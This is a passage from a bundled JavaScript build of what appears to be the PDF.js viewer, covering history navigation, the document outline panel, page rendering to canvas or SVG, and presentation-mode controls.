    if (this.uid > 0 && !(this.previousBookmark && this.previousPage)) {
      return null;
    }
    if (!this.current.dest && !onlyCheckPage || beforeUnload) {
      if (this.previousBookmark === this.currentBookmark) {
        return null;
      }
    } else if (this.current.page || onlyCheckPage) {
      if (this.previousPage === this.currentPage) {
        return null;
      }
    } else {
      return null;
    }
    var params = {
      hash: this.currentBookmark,
      page: this.currentPage
    };
    if (this.isViewerInPresentationMode) {
      params.hash = null;
    }
    return params;
  },
  _stateObj: function pdfHistory_stateObj(params) {
    return {
      fingerprint: this.fingerprint,
      uid: this.uid,
      target: params
    };
  },
  _pushToHistory: function pdfHistory_pushToHistory(params, addPrevious, overwrite) {
    if (!this.initialized) {
      return;
    }
    if (!params.hash && params.page) {
      params.hash = 'page=' + params.page;
    }
    if (addPrevious && !overwrite) {
      var previousParams = this._getPreviousParams();
      if (previousParams) {
        var replacePrevious = !this.current.dest && this.current.hash !== this.previousHash;
        this._pushToHistory(previousParams, false, replacePrevious);
      }
    }
    this._pushOrReplaceState(this._stateObj(params), overwrite || this.uid === 0);
    this.currentUid = this.uid++;
    this.current = params;
    this.updatePreviousBookmark = true;
  },
  _goTo: function pdfHistory_goTo(state) {
    if (!(this.initialized && this.historyUnlocked && this._isStateObjectDefined(state))) {
      return;
    }
    if (!this.reInitialized && state.uid < this.currentUid) {
      var previousParams = this._getPreviousParams(true);
      if (previousParams) {
        this._pushToHistory(this.current, false);
        this._pushToHistory(previousParams, false);
        this.currentUid = state.uid;
        window.history.back();
        return;
      }
    }
    this.historyUnlocked = false;
    if (state.target.dest) {
      this.linkService.navigateTo(state.target.dest);
    } else {
      this.linkService.setHash(state.target.hash);
    }
    this.currentUid = state.uid;
    if (state.uid > this.uid) {
      this.uid = state.uid;
    }
    this.current = state.target;
    this.updatePreviousBookmark = true;
    var currentHash = window.location.hash.substring(1);
    if (this.previousHash !== currentHash) {
      this.allowHashChange = false;
    }
    this.previousHash = currentHash;
    this.historyUnlocked = true;
  },
  back: function pdfHistoryBack() {
    this.go(-1);
  },
  forward: function pdfHistoryForward() {
    this.go(1);
  },
  go: function pdfHistoryGo(direction) {
    if (this.initialized && this.historyUnlocked) {
      var state = window.history.state;
      if (direction === -1 && state && state.uid > 0) {
        window.history.back();
      } else if (direction === 1 && state && state.uid < this.uid - 1) {
        window.history.forward();
      }
    }
  }
};
exports.PDFHistory = PDFHistory;

/***/ }),
/* 19 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var pdfjsLib = __webpack_require__(1);
var PDFJS = pdfjsLib.PDFJS;
var DEFAULT_TITLE = '\u2013';
var PDFOutlineViewer = function PDFOutlineViewerClosure() {
  function PDFOutlineViewer(options) {
    this.outline = null;
    this.lastToggleIsShow = true;
    this.container = options.container;
    this.linkService = options.linkService;
    this.eventBus = options.eventBus;
  }
  PDFOutlineViewer.prototype = {
    reset: function PDFOutlineViewer_reset() {
      this.outline = null;
      this.lastToggleIsShow = true;
      this.container.textContent = '';
      this.container.classList.remove('outlineWithDeepNesting');
    },
    _dispatchEvent: function PDFOutlineViewer_dispatchEvent(outlineCount) {
      this.eventBus.dispatch('outlineloaded', {
        source: this,
        outlineCount: outlineCount
      });
    },
    _bindLink: function PDFOutlineViewer_bindLink(element, item) {
      if (item.url) {
        pdfjsLib.addLinkAttributes(element, {
          url: item.url,
          target: item.newWindow ? PDFJS.LinkTarget.BLANK : undefined
        });
        return;
      }
      var self = this,
          destination = item.dest;
      element.href = self.linkService.getDestinationHash(destination);
      element.onclick = function () {
        if (destination) {
          self.linkService.navigateTo(destination);
        }
        return false;
      };
    },
    _setStyles: function PDFOutlineViewer_setStyles(element, item) {
      var styleStr = '';
      if (item.bold) {
        styleStr += 'font-weight: bold;';
      }
      if (item.italic) {
        styleStr += 'font-style: italic;';
      }
      if (styleStr) {
        element.setAttribute('style', styleStr);
      }
    },
    _addToggleButton: function PDFOutlineViewer_addToggleButton(div) {
      var toggler = document.createElement('div');
      toggler.className = 'outlineItemToggler';
      toggler.onclick = function (event) {
        event.stopPropagation();
        toggler.classList.toggle('outlineItemsHidden');
        if (event.shiftKey) {
          var shouldShowAll = !toggler.classList.contains('outlineItemsHidden');
          this._toggleOutlineItem(div, shouldShowAll);
        }
      }.bind(this);
      div.insertBefore(toggler, div.firstChild);
    },
    _toggleOutlineItem: function PDFOutlineViewer_toggleOutlineItem(root, show) {
      this.lastToggleIsShow = show;
      var togglers = root.querySelectorAll('.outlineItemToggler');
      for (var i = 0, ii = togglers.length; i < ii; ++i) {
        togglers[i].classList[show ? 'remove' : 'add']('outlineItemsHidden');
      }
    },
    toggleOutlineTree: function PDFOutlineViewer_toggleOutlineTree() {
      if (!this.outline) {
        return;
      }
      this._toggleOutlineItem(this.container, !this.lastToggleIsShow);
    },
    render: function PDFOutlineViewer_render(params) {
      var outline = params && params.outline || null;
      var outlineCount = 0;
      if (this.outline) {
        this.reset();
      }
      this.outline = outline;
      if (!outline) {
        this._dispatchEvent(outlineCount);
        return;
      }
      var fragment = document.createDocumentFragment();
      var queue = [{
        parent: fragment,
        items: this.outline
      }];
      var hasAnyNesting = false;
      while (queue.length > 0) {
        var levelData = queue.shift();
        for (var i = 0, len = levelData.items.length; i < len; i++) {
          var item = levelData.items[i];
          var div = document.createElement('div');
          div.className = 'outlineItem';
          var element = document.createElement('a');
          this._bindLink(element, item);
          this._setStyles(element, item);
          element.textContent = pdfjsLib.removeNullCharacters(item.title) || DEFAULT_TITLE;
          div.appendChild(element);
          if (item.items.length > 0) {
            hasAnyNesting = true;
            this._addToggleButton(div);
            var itemsDiv = document.createElement('div');
            itemsDiv.className = 'outlineItems';
            div.appendChild(itemsDiv);
            queue.push({
              parent: itemsDiv,
              items: item.items
            });
          }
          levelData.parent.appendChild(div);
          outlineCount++;
        }
      }
      if (hasAnyNesting) {
        this.container.classList.add('outlineWithDeepNesting');
      }
      this.container.appendChild(fragment);
      this._dispatchEvent(outlineCount);
    }
  };
  return PDFOutlineViewer;
}();
exports.PDFOutlineViewer = PDFOutlineViewer;

/***/ }),
/* 20 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var pdfRenderingQueue = __webpack_require__(3);
var domEvents = __webpack_require__(2);
var pdfjsLib = __webpack_require__(1);
var CSS_UNITS = uiUtils.CSS_UNITS;
var DEFAULT_SCALE = uiUtils.DEFAULT_SCALE;
var getOutputScale = uiUtils.getOutputScale;
var approximateFraction = uiUtils.approximateFraction;
var roundToDivide = uiUtils.roundToDivide;
var RendererType = uiUtils.RendererType;
var RenderingStates = pdfRenderingQueue.RenderingStates;
var TEXT_LAYER_RENDER_DELAY = 200;
var PDFPageView = function PDFPageViewClosure() {
  function PDFPageView(options) {
    var container = options.container;
    var id = options.id;
    var scale = options.scale;
    var defaultViewport = options.defaultViewport;
    var renderingQueue = options.renderingQueue;
    var textLayerFactory = options.textLayerFactory;
    var annotationLayerFactory = options.annotationLayerFactory;
    var enhanceTextSelection = options.enhanceTextSelection || false;
    var renderInteractiveForms = options.renderInteractiveForms || false;
    this.id = id;
    this.renderingId = 'page' + id;
    this.pageLabel = null;
    this.rotation = 0;
    this.scale = scale || DEFAULT_SCALE;
    this.viewport = defaultViewport;
    this.pdfPageRotate = defaultViewport.rotation;
    this.hasRestrictedScaling = false;
    this.enhanceTextSelection = enhanceTextSelection;
    this.renderInteractiveForms = renderInteractiveForms;
    this.eventBus = options.eventBus || domEvents.getGlobalEventBus();
    this.renderingQueue = renderingQueue;
    this.textLayerFactory = textLayerFactory;
    this.annotationLayerFactory = annotationLayerFactory;
    this.renderer = options.renderer || RendererType.CANVAS;
    this.paintTask = null;
    this.paintedViewportMap = new WeakMap();
    this.renderingState = RenderingStates.INITIAL;
    this.resume = null;
    this.error = null;
    this.onBeforeDraw = null;
    this.onAfterDraw = null;
    this.textLayer = null;
    this.zoomLayer = null;
    this.annotationLayer = null;
    var div = document.createElement('div');
    div.className = 'page';
    div.style.width = Math.floor(this.viewport.width) + 'px';
    div.style.height = Math.floor(this.viewport.height) + 'px';
    div.setAttribute('data-page-number', this.id);
    this.div = div;
    container.appendChild(div);
  }
  PDFPageView.prototype = {
    setPdfPage: function PDFPageView_setPdfPage(pdfPage) {
      this.pdfPage = pdfPage;
      this.pdfPageRotate = pdfPage.rotate;
      var totalRotation = (this.rotation + this.pdfPageRotate) % 360;
      this.viewport = pdfPage.getViewport(this.scale * CSS_UNITS, totalRotation);
      this.stats = pdfPage.stats;
      this.reset();
    },
    destroy: function PDFPageView_destroy() {
      this.reset();
      if (this.pdfPage) {
        this.pdfPage.cleanup();
      }
    },
    _resetZoomLayer: function (removeFromDOM) {
      if (!this.zoomLayer) {
        return;
      }
      var zoomLayerCanvas = this.zoomLayer.firstChild;
      this.paintedViewportMap.delete(zoomLayerCanvas);
      zoomLayerCanvas.width = 0;
      zoomLayerCanvas.height = 0;
      if (removeFromDOM) {
        this.zoomLayer.remove();
      }
      this.zoomLayer = null;
    },
    reset: function PDFPageView_reset(keepZoomLayer, keepAnnotations) {
      this.cancelRendering();
      var div = this.div;
      div.style.width = Math.floor(this.viewport.width) + 'px';
      div.style.height = Math.floor(this.viewport.height) + 'px';
      var childNodes = div.childNodes;
      var currentZoomLayerNode = keepZoomLayer && this.zoomLayer || null;
      var currentAnnotationNode = keepAnnotations && this.annotationLayer && this.annotationLayer.div || null;
      for (var i = childNodes.length - 1; i >= 0; i--) {
        var node = childNodes[i];
        if (currentZoomLayerNode === node || currentAnnotationNode === node) {
          continue;
        }
        div.removeChild(node);
      }
      div.removeAttribute('data-loaded');
      if (currentAnnotationNode) {
        this.annotationLayer.hide();
      } else {
        this.annotationLayer = null;
      }
      if (!currentZoomLayerNode) {
        if (this.canvas) {
          this.paintedViewportMap.delete(this.canvas);
          this.canvas.width = 0;
          this.canvas.height = 0;
          delete this.canvas;
        }
        this._resetZoomLayer();
      }
      if (this.svg) {
        this.paintedViewportMap.delete(this.svg);
        delete this.svg;
      }
      this.loadingIconDiv = document.createElement('div');
      this.loadingIconDiv.className = 'loadingIcon';
      div.appendChild(this.loadingIconDiv);
    },
    update: function PDFPageView_update(scale, rotation) {
      this.scale = scale || this.scale;
      if (typeof rotation !== 'undefined') {
        this.rotation = rotation;
      }
      var totalRotation = (this.rotation + this.pdfPageRotate) % 360;
      this.viewport = this.viewport.clone({
        scale: this.scale * CSS_UNITS,
        rotation: totalRotation
      });
      if (this.svg) {
        this.cssTransform(this.svg, true);
        this.eventBus.dispatch('pagerendered', {
          source: this,
          pageNumber: this.id,
          cssTransform: true
        });
        return;
      }
      var isScalingRestricted = false;
      if (this.canvas && pdfjsLib.PDFJS.maxCanvasPixels > 0) {
        var outputScale = this.outputScale;
        if ((Math.floor(this.viewport.width) * outputScale.sx | 0) * (Math.floor(this.viewport.height) * outputScale.sy | 0) > pdfjsLib.PDFJS.maxCanvasPixels) {
          isScalingRestricted = true;
        }
      }
      if (this.canvas) {
        if (pdfjsLib.PDFJS.useOnlyCssZoom || this.hasRestrictedScaling && isScalingRestricted) {
          this.cssTransform(this.canvas, true);
          this.eventBus.dispatch('pagerendered', {
            source: this,
            pageNumber: this.id,
            cssTransform: true
          });
          return;
        }
        if (!this.zoomLayer) {
          this.zoomLayer = this.canvas.parentNode;
          this.zoomLayer.style.position = 'absolute';
        }
      }
      if (this.zoomLayer) {
        this.cssTransform(this.zoomLayer.firstChild);
      }
      this.reset(true, true);
    },
    cancelRendering: function PDFPageView_cancelRendering() {
      if (this.paintTask) {
        this.paintTask.cancel();
        this.paintTask = null;
      }
      this.renderingState = RenderingStates.INITIAL;
      this.resume = null;
      if (this.textLayer) {
        this.textLayer.cancel();
        this.textLayer = null;
      }
    },
    updatePosition: function PDFPageView_updatePosition() {
      if (this.textLayer) {
        this.textLayer.render(TEXT_LAYER_RENDER_DELAY);
      }
    },
    cssTransform: function PDFPageView_transform(target, redrawAnnotations) {
      var CustomStyle = pdfjsLib.CustomStyle;
      var width = this.viewport.width;
      var height = this.viewport.height;
      var div = this.div;
      target.style.width = target.parentNode.style.width = div.style.width = Math.floor(width) + 'px';
      target.style.height = target.parentNode.style.height = div.style.height = Math.floor(height) + 'px';
      var relativeRotation = this.viewport.rotation - this.paintedViewportMap.get(target).rotation;
      var absRotation = Math.abs(relativeRotation);
      var scaleX = 1,
          scaleY = 1;
      if (absRotation === 90 || absRotation === 270) {
        scaleX = height / width;
        scaleY = width / height;
      }
      var cssTransform = 'rotate(' + relativeRotation + 'deg) ' + 'scale(' + scaleX + ',' + scaleY + ')';
      CustomStyle.setProp('transform', target, cssTransform);
      if (this.textLayer) {
        var textLayerViewport = this.textLayer.viewport;
        var textRelativeRotation = this.viewport.rotation - textLayerViewport.rotation;
        var textAbsRotation = Math.abs(textRelativeRotation);
        var scale = width / textLayerViewport.width;
        if (textAbsRotation === 90 || textAbsRotation === 270) {
          scale = width / textLayerViewport.height;
        }
        var textLayerDiv = this.textLayer.textLayerDiv;
        var transX, transY;
        switch (textAbsRotation) {
          case 0:
            transX = transY = 0;
            break;
          case 90:
            transX = 0;
            transY = '-' + textLayerDiv.style.height;
            break;
          case 180:
            transX = '-' + textLayerDiv.style.width;
            transY = '-' + textLayerDiv.style.height;
            break;
          case 270:
            transX = '-' + textLayerDiv.style.width;
            transY = 0;
            break;
          default:
            console.error('Bad rotation value.');
            break;
        }
        CustomStyle.setProp('transform', textLayerDiv, 'rotate(' + textAbsRotation + 'deg) ' + 'scale(' + scale + ', ' + scale + ') ' + 'translate(' + transX + ', ' + transY + ')');
        CustomStyle.setProp('transformOrigin', textLayerDiv, '0% 0%');
      }
      if (redrawAnnotations && this.annotationLayer) {
        this.annotationLayer.render(this.viewport, 'display');
      }
    },
    get width() {
      return this.viewport.width;
    },
    get height() {
      return this.viewport.height;
    },
    getPagePoint: function PDFPageView_getPagePoint(x, y) {
      return this.viewport.convertToPdfPoint(x, y);
    },
    draw: function PDFPageView_draw() {
      if (this.renderingState !== RenderingStates.INITIAL) {
        console.error('Must be in new state before drawing');
        this.reset();
      }
      this.renderingState = RenderingStates.RUNNING;
      var self = this;
      var pdfPage = this.pdfPage;
      var div = this.div;
      var canvasWrapper = document.createElement('div');
      canvasWrapper.style.width = div.style.width;
      canvasWrapper.style.height = div.style.height;
      canvasWrapper.classList.add('canvasWrapper');
      if (this.annotationLayer && this.annotationLayer.div) {
        div.insertBefore(canvasWrapper, this.annotationLayer.div);
      } else {
        div.appendChild(canvasWrapper);
      }
      var textLayerDiv = null;
      var textLayer = null;
      if (this.textLayerFactory) {
        textLayerDiv = document.createElement('div');
        textLayerDiv.className = 'textLayer';
        textLayerDiv.style.width = canvasWrapper.style.width;
        textLayerDiv.style.height = canvasWrapper.style.height;
        if (this.annotationLayer && this.annotationLayer.div) {
          div.insertBefore(textLayerDiv, this.annotationLayer.div);
        } else {
          div.appendChild(textLayerDiv);
        }
        textLayer = this.textLayerFactory.createTextLayerBuilder(textLayerDiv, this.id - 1, this.viewport, this.enhanceTextSelection);
      }
      this.textLayer = textLayer;
      var renderContinueCallback = null;
      if (this.renderingQueue) {
        renderContinueCallback = function renderContinueCallback(cont) {
          if (!self.renderingQueue.isHighestPriority(self)) {
            self.renderingState = RenderingStates.PAUSED;
            self.resume = function resumeCallback() {
              self.renderingState = RenderingStates.RUNNING;
              cont();
            };
            return;
          }
          cont();
        };
      }
      var finishPaintTask = function finishPaintTask(error) {
        if (paintTask === self.paintTask) {
          self.paintTask = null;
        }
        if (error === 'cancelled' || error instanceof pdfjsLib.RenderingCancelledException) {
          self.error = null;
          return Promise.resolve(undefined);
        }
        self.renderingState = RenderingStates.FINISHED;
        if (self.loadingIconDiv) {
          div.removeChild(self.loadingIconDiv);
          delete self.loadingIconDiv;
        }
        self._resetZoomLayer(true);
        self.error = error;
        self.stats = pdfPage.stats;
        if (self.onAfterDraw) {
          self.onAfterDraw();
        }
        self.eventBus.dispatch('pagerendered', {
          source: self,
          pageNumber: self.id,
          cssTransform: false
        });
        if (error) {
          return Promise.reject(error);
        }
        return Promise.resolve(undefined);
      };
      var paintTask = this.renderer === RendererType.SVG ? this.paintOnSvg(canvasWrapper) : this.paintOnCanvas(canvasWrapper);
      paintTask.onRenderContinue = renderContinueCallback;
      this.paintTask = paintTask;
      var resultPromise = paintTask.promise.then(function () {
        return finishPaintTask(null).then(function () {
          if (textLayer) {
            pdfPage.getTextContent({ normalizeWhitespace: true }).then(function textContentResolved(textContent) {
              textLayer.setTextContent(textContent);
              textLayer.render(TEXT_LAYER_RENDER_DELAY);
            });
          }
        });
      }, function (reason) {
        return finishPaintTask(reason);
      });
      if (this.annotationLayerFactory) {
        if (!this.annotationLayer) {
          this.annotationLayer = this.annotationLayerFactory.createAnnotationLayerBuilder(div, pdfPage, this.renderInteractiveForms);
        }
        this.annotationLayer.render(this.viewport, 'display');
      }
      div.setAttribute('data-loaded', true);
      if (this.onBeforeDraw) {
        this.onBeforeDraw();
      }
      return resultPromise;
    },
    paintOnCanvas: function (canvasWrapper) {
      var resolveRenderPromise, rejectRenderPromise;
      var promise = new Promise(function (resolve, reject) {
        resolveRenderPromise = resolve;
        rejectRenderPromise = reject;
      });
      var result = {
        promise: promise,
        onRenderContinue: function (cont) {
          cont();
        },
        cancel: function () {
          renderTask.cancel();
        }
      };
      var viewport = this.viewport;
      var canvas = document.createElement('canvas');
      canvas.id = 'page' + this.id;
      canvas.setAttribute('hidden', 'hidden');
      var isCanvasHidden = true;
      var showCanvas = function () {
        if (isCanvasHidden) {
          canvas.removeAttribute('hidden');
          isCanvasHidden = false;
        }
      };
      canvasWrapper.appendChild(canvas);
      this.canvas = canvas;
      canvas.mozOpaque = true;
      var ctx = canvas.getContext('2d', { alpha: false });
      var outputScale = getOutputScale(ctx);
      this.outputScale = outputScale;
      if (pdfjsLib.PDFJS.useOnlyCssZoom) {
        var actualSizeViewport = viewport.clone({ scale: CSS_UNITS });
        outputScale.sx *= actualSizeViewport.width / viewport.width;
        outputScale.sy *= actualSizeViewport.height / viewport.height;
        outputScale.scaled = true;
      }
      if (pdfjsLib.PDFJS.maxCanvasPixels > 0) {
        var pixelsInViewport = viewport.width * viewport.height;
        var maxScale = Math.sqrt(pdfjsLib.PDFJS.maxCanvasPixels / pixelsInViewport);
        if (outputScale.sx > maxScale || outputScale.sy > maxScale) {
          outputScale.sx = maxScale;
          outputScale.sy = maxScale;
          outputScale.scaled = true;
          this.hasRestrictedScaling = true;
        } else {
          this.hasRestrictedScaling = false;
        }
      }
      var sfx = approximateFraction(outputScale.sx);
      var sfy = approximateFraction(outputScale.sy);
      canvas.width = roundToDivide(viewport.width * outputScale.sx, sfx[0]);
      canvas.height = roundToDivide(viewport.height * outputScale.sy, sfy[0]);
      canvas.style.width = roundToDivide(viewport.width, sfx[1]) + 'px';
      canvas.style.height = roundToDivide(viewport.height, sfy[1]) + 'px';
      this.paintedViewportMap.set(canvas, viewport);
      var transform = !outputScale.scaled ? null : [outputScale.sx, 0, 0, outputScale.sy, 0, 0];
      var renderContext = {
        canvasContext: ctx,
        transform: transform,
        viewport: this.viewport,
        renderInteractiveForms: this.renderInteractiveForms
      };
      var renderTask = this.pdfPage.render(renderContext);
      renderTask.onContinue = function (cont) {
        showCanvas();
        if (result.onRenderContinue) {
          result.onRenderContinue(cont);
        } else {
          cont();
        }
      };
      renderTask.promise.then(function pdfPageRenderCallback() {
        showCanvas();
        resolveRenderPromise(undefined);
      }, function pdfPageRenderError(error) {
        showCanvas();
        rejectRenderPromise(error);
      });
      return result;
    },
    paintOnSvg: function PDFPageView_paintOnSvg(wrapper) {
      var cancelled = false;
      var ensureNotCancelled = function () {
        if (cancelled) {
          if (pdfjsLib.PDFJS.pdfjsNext) {
            throw new pdfjsLib.RenderingCancelledException('Rendering cancelled, page ' + self.id, 'svg');
          } else {
            throw 'cancelled';
          }
        }
      };
      var self = this;
      var pdfPage = this.pdfPage;
      var SVGGraphics = pdfjsLib.SVGGraphics;
      var actualSizeViewport = this.viewport.clone({ scale: CSS_UNITS });
      var promise = pdfPage.getOperatorList().then(function (opList) {
        ensureNotCancelled();
        var svgGfx = new SVGGraphics(pdfPage.commonObjs, pdfPage.objs);
        return svgGfx.getSVG(opList, actualSizeViewport).then(function (svg) {
          ensureNotCancelled();
          self.svg = svg;
          self.paintedViewportMap.set(svg, actualSizeViewport);
          svg.style.width = wrapper.style.width;
          svg.style.height = wrapper.style.height;
          self.renderingState = RenderingStates.FINISHED;
          wrapper.appendChild(svg);
        });
      });
      return {
        promise: promise,
        onRenderContinue: function (cont) {
          cont();
        },
        cancel: function () {
          cancelled = true;
        }
      };
    },
    setPageLabel: function PDFView_setPageLabel(label) {
      this.pageLabel = typeof label === 'string' ? label : null;
      if (this.pageLabel !== null) {
        this.div.setAttribute('data-page-label', this.pageLabel);
      } else {
        this.div.removeAttribute('data-page-label');
      }
    }
  };
  return PDFPageView;
}();
exports.PDFPageView = PDFPageView;

/***/ }),
/* 21 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var normalizeWheelEventDelta = uiUtils.normalizeWheelEventDelta;
var DELAY_BEFORE_RESETTING_SWITCH_IN_PROGRESS = 1500;
var DELAY_BEFORE_HIDING_CONTROLS = 3000;
var ACTIVE_SELECTOR = 'pdfPresentationMode';
var CONTROLS_SELECTOR = 'pdfPresentationModeControls';
var PDFPresentationMode = function PDFPresentationModeClosure() {
  function PDFPresentationMode(options) {
    this.container = options.container;
    this.viewer = options.viewer || options.container.firstElementChild;
    this.pdfViewer = options.pdfViewer;
    this.eventBus = options.eventBus;
    var contextMenuItems = options.contextMenuItems || null;
    this.active = false;
    this.args = null;
    this.contextMenuOpen = false;
    this.mouseScrollTimeStamp = 0;
    this.mouseScrollDelta = 0;
    this.touchSwipeState = null;
    if (contextMenuItems) {
      contextMenuItems.contextFirstPage.addEventListener('click', function PDFPresentationMode_contextFirstPageClick(e) {
        this.contextMenuOpen = false;
        this.eventBus.dispatch('firstpage');
      }.bind(this));
      contextMenuItems.contextLastPage.addEventListener('click', function PDFPresentationMode_contextLastPageClick(e) {
        this.contextMenuOpen = false;
        this.eventBus.dispatch('lastpage');
      }.bind(this));
      contextMenuItems.contextPageRotateCw.addEventListener('click', function PDFPresentationMode_contextPageRotateCwClick(e) {
        this.contextMenuOpen = false;
        this.eventBus.dispatch('rotatecw');
      }.bind(this));
      contextMenuItems.contextPageRotateCcw.addEventListener('click', function PDFPresentationMode_contextPageRotateCcwClick(e) {
        this.contextMenuOpen = false;
        this.eventBus.dispatch('rotateccw');
      }.bind(this));
    }
  }
  PDFPresentationMode.prototype = {
    request: function PDFPresentationMode_request() {
      if (this.switchInProgress || this.active || !this.viewer.hasChildNodes()) {
        return false;
      }
      this._addFullscreenChangeListeners();
      this._setSwitchInProgress();
      this._notifyStateChange();
      if (this.container.requestFullscreen) {
        this.container.requestFullscreen();
      } else if (this.container.mozRequestFullScreen) {
        this.container.mozRequestFullScreen();
      } else if (this.container.webkitRequestFullscreen) {
        this.container.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT);
      } else if (this.container.msRequestFullscreen) {
        this.container.msRequestFullscreen();
      } else {
        return false;
      }
      this.args = {
        page: this.pdfViewer.currentPageNumber,
        previousScale: this.pdfViewer.currentScaleValue
      };
      return true;
    },
    _mouseWheel: function PDFPresentationMode_mouseWheel(evt) {
      if (!this.active) {
        return;
      }
      evt.preventDefault();
      var delta = normalizeWheelEventDelta(evt);
      var MOUSE_SCROLL_COOLDOWN_TIME = 50;
      var PAGE_SWITCH_THRESHOLD = 0.1;
      var currentTime = new Date().getTime();
      var storedTime = this.mouseScrollTimeStamp;
      if (currentTime > storedTime && currentTime - storedTime < MOUSE_SCROLL_COOLDOWN_TIME) {
        return;
      }
      if (this.mouseScrollDelta > 0 && delta < 0 || this.mouseScrollDelta < 0 && delta > 0) {
        this._resetMouseScrollState();
      }
      this.mouseScrollDelta += delta;
      if (Math.abs(this.mouseScrollDelta) >= PAGE_SWITCH_THRESHOLD) {
        var totalDelta = this.mouseScrollDelta;
        this._resetMouseScrollState();
        var success = totalDelta > 0 ? this._goToPreviousPage() : this._goToNextPage();
        if (success) {
          this.mouseScrollTimeStamp = currentTime;
        }
      }
    },
    get isFullscreen() {
      return !!(document.fullscreenElement || document.mozFullScreen || document.webkitIsFullScreen || document.msFullscreenElement);
    },
    _goToPreviousPage: function PDFPresentationMode_goToPreviousPage() {
      var page = this.pdfViewer.currentPageNumber;
      if (page <= 1) {
        return false;
      }
      this.pdfViewer.currentPageNumber = page - 1;
      return true;
    },
    _goToNextPage: function PDFPresentationMode_goToNextPage() {
      var page = this.pdfViewer.currentPageNumber;
      if (page >= this.pdfViewer.pagesCount) {
        return false;
      }
      this.pdfViewer.currentPageNumber = page + 1;
      return true;
    },
    _notifyStateChange: function PDFPresentationMode_notifyStateChange() {
      this.eventBus.dispatch('presentationmodechanged', {
        source: this,
        active: this.active,
        switchInProgress: !!this.switchInProgress
      });
    },
    _setSwitchInProgress: function PDFPresentationMode_setSwitchInProgress() {
      if (this.switchInProgress) {
        clearTimeout(this.switchInProgress);
      }
      this.switchInProgress = setTimeout(function switchInProgressTimeout() {
        this._removeFullscreenChangeListeners();
        delete this.switchInProgress;
        this._notifyStateChange();
      }.bind(this), DELAY_BEFORE_RESETTING_SWITCH_IN_PROGRESS);
    },
    _resetSwitchInProgress: function PDFPresentationMode_resetSwitchInProgress() {
      if (this.switchInProgress) {
        clearTimeout(this.switchInProgress);
        delete this.switchInProgress;
      }
    },
    _enter: function PDFPresentationMode_enter() {
      this.active = true;
      this._resetSwitchInProgress();
      this._notifyStateChange();
      this.container.classList.add(ACTIVE_SELECTOR);
      setTimeout(function enterPresentationModeTimeout() {
        this.pdfViewer.currentPageNumber = this.args.page;
        this.pdfViewer.currentScaleValue = 'page-fit';
      }.bind(this), 0);
      this._addWindowListeners();
      this._showControls();
      this.contextMenuOpen = false;
      this.container.setAttribute('contextmenu', 'viewerContextMenu');
      window.getSelection().removeAllRanges();
    },
    _exit: function PDFPresentationMode_exit() {
      var page = this.pdfViewer.currentPageNumber;
      this.container.classList.remove(ACTIVE_SELECTOR);
      setTimeout(function exitPresentationModeTimeout() {
        this.active = false;
        this._removeFullscreenChangeListeners();
        this._notifyStateChange();
        this.pdfViewer.currentScaleValue = this.args.previousScale;
        this.pdfViewer.currentPageNumber = page;
        this.args = null;
      }.bind(this), 0);
      this._removeWindowListeners();
      this._hideControls();
      this._resetMouseScrollState();
      this.container.removeAttribute('contextmenu');
      this.contextMenuOpen = false;
    },
    _mouseDown: function PDFPresentationMode_mouseDown(evt) {
      if (this.contextMenuOpen) {
        this.contextMenuOpen = false;
        evt.preventDefault();
        return;
      }
      if (evt.button === 0) {
        var isInternalLink = evt.target.href && evt.target.classList.contains('internalLink');
        if (!isInternalLink) {
          evt.preventDefault();
          this.pdfViewer.currentPageNumber += evt.shiftKey ? -1 : 1;
        }
      }
    },
    _contextMenu: function PDFPresentationMode_contextMenu() {
      this.contextMenuOpen = true;
    },
    _showControls: function PDFPresentationMode_showControls() {
      if (this.controlsTimeout) {
        clearTimeout(this.controlsTimeout);
      } else {
        this.container.classList.add(CONTROLS_SELECTOR);
      }
      this.controlsTimeout = setTimeout(function showControlsTimeout() {
        this.container.classList.remove(CONTROLS_SELECTOR);
        delete this.controlsTimeout;
      }.bind(this), DELAY_BEFORE_HIDING_CONTROLS);
    },
    _hideControls: function PDFPresentationMode_hideControls() {
      if (!this.controlsTimeout) {
        return;
      }
      clearTimeout(this.controlsTimeout);
      this.container.classList.remove(CONTROLS_SELECTOR);
      delete this.controlsTimeout;
    },
    _resetMouseScrollState: function PDFPresentationMode_resetMouseScrollState() {
      this.mouseScrollTimeStamp = 0;
      this.mouseScrollDelta = 0;
    },
    _touchSwipe: function PDFPresentationMode_touchSwipe(evt) {
      if (!this.active) {
        return;
      }
      var SWIPE_MIN_DISTANCE_THRESHOLD = 50;
      var SWIPE_ANGLE_THRESHOLD = Math.PI / 6;
      if (evt.touches.length > 1) {
        this.touchSwipeState = null;
        return;
      }
      switch (evt.type) {
        case 'touchstart':
          this.touchSwipeState = {
            startX: evt.touches[0].pageX,
            startY: evt.touches[0].pageY,
            endX: evt.touches[0].pageX,
            endY: evt.touches[0].pageY
          };
          break;
        case 'touchmove':
          if (this.touchSwipeState === null) {
            return;
          }
          this.touchSwipeState.endX = evt.touches[0].pageX;
          this.touchSwipeState.endY = evt.touches[0].pageY;
          evt.preventDefault();
          break;
        case 'touchend':
          if (this.touchSwipeState === null) {
            return;
          }
          var delta = 0;
          var dx = this.touchSwipeState.endX - this.touchSwipeState.startX;
          var dy = this.touchSwipeState.endY - this.touchSwipeState.startY;
          var absAngle = Math.abs(Math.atan2(dy, dx));
          if (Math.abs(dx) > SWIPE_MIN_DISTANCE_THRESHOLD && (absAngle <= SWIPE_ANGLE_THRESHOLD || absAngle >= Math.PI - SWIPE_ANGLE_THRESHOLD)) {
            delta = dx;
          } else if (Math.abs(dy) > SWIPE_MIN_DISTANCE_THRESHOLD && Math.abs(absAngle - Math.PI / 2) <= SWIPE_ANGLE_THRESHOLD) {
            delta = dy;
          }
          if (delta > 0) {
            this._goToPreviousPage();
          } else if (delta < 0) {
            this._goToNextPage();
          }
          break;
      }
    },
    _addWindowListeners: function PDFPresentationMode_addWindowListeners() {
      this.showControlsBind = this._showControls.bind(this);
      this.mouseDownBind = this._mouseDown.bind(this);
      this.mouseWheelBind = this._mouseWheel.bind(this);
      this.resetMouseScrollStateBind = this._resetMouseScrollState.bind(this);
      this.contextMenuBind = this._contextMenu.bind(this);
      this.touchSwipeBind = this._touchSwipe.bind(this);
